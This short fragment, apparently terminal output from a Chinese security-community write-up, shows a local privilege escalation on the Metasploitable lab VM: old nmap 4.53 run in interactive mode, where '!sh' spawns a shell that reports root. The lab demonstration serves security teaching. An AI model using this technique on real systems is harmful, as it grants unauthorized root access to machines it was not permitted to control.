 msfadmin@metasploitable:~$ nmap -V
Nmap version 4.53 ( http://insecure.org )
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# _
先知社区